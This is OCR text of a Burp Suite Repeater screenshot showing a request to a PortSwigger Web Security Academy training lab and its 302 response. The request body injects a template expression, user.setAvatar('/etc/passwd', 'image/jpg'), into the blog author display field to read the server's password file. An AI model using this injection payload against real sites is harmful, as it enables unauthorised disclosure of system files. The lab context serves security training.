 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾ Target: https://0a5d00a803cc5fa5c0c323d000350024.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
11 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('/etc/passwd',
'image/jpg')&csrf=2lBmtB05EzcuAUQDwapveJa0k0t2dTvm
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6